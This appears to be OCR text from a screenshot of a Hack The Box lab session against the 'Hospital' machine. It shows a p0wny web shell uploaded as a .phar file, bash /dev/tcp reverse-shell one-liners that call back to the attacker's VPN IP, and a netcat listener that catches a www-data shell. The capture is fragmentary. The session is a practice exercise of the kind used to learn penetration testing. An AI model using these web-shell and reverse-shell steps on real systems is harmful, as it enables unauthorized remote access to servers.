 Applications Places System
Fri May 9, 18:52
VPN - 10.10.14.172 [6.99 ms]
p0wny@shell:~# — Mozilla Firefox
Hack The Box :: Ha
php-reverse-shell
Hospital
p0wny@shell:~#
Parrot Terminal
http://hospital.htb:8080/uploads/test.phar
File Edit View Search Terminal Help
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
www-data@webserver:…/html/uploads# aarch
www-data@webserver:…/html/uploads# whoami
www-data
www-data@webserver:…/html/uploads# bash -i >& /dev/tcp/10.10.14.172/42069 0>&
www-data@webserver:…/html/uploads# bash -c "bash -i >& /dev/tcp/10.10.14.172/
www-data@webserver:…/html/uploads#
[eu-dedivip-1]─[10.10.14.172]─[zanidd93@htb-t1det6ftgl]─[~/my_data/hospital]
[★]$ ll
total 50K
-rw-r--r-- 1 zanidd93 zanidd93 1.2K May  9 17:46 allport_scan.gnmap
-rw-r--r-- 1 zanidd93 zanidd93 1.2K May  9 17:46 allport_scan.nmap
-rw-r--r-- 1 zanidd93 zanidd93 5.9K May  9 17:46 allport_scan.xml
-rw-r--r-- 1 zanidd93 zanidd93 2.0K May  9 17:48 full_scan.gnmap
-rw-r--r-- 1 zanidd93 zanidd93 4.4K May  9 17:48 full_scan.nmap
-rw-r--r-- 1 zanidd93 zanidd93  29K May  9 17:48 full_scan.xml
-rw-r--r-- 1 zanidd93 zanidd93 3.4K May  9 18:09 test.php.jpg
[eu-dedivip-1]─[10.10.14.172]─[zanidd93@htb-t1det6ftgl]─[~/my_data/hospital]
[★]$ nc -lvnp 42069
listening on [any] 42069 ...
ls
connect to [10.10.14.172] from (UNKNOWN) [10.129.1
bash: cannot set terminal process group (986): Inap
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ ls
test.phar
www-data@webserver:/var/www/html/uploads$ ls
ls
test.phar
www-data@webserver:/var/www/html/uploads$
zanidd
Inspector Console Debugger Network Style Editor Performance M
Search HTML
<!DOCTYPE html>
<html> event
<head> ⋯ </head>
<body>
<div id="shell"> ⋯ </div> flex
</body>
</html>
sry i got lipgloss
on the blunt! >_< ♥
@media (min-width: 1200
:root {
--shell-margin: 50
}
html > body
Menu
p0wny@shell:~# — ...
full_scan.nmap - hos...
Parrot Terminal
Burp Suite Communi...
3. Intruder attack of ...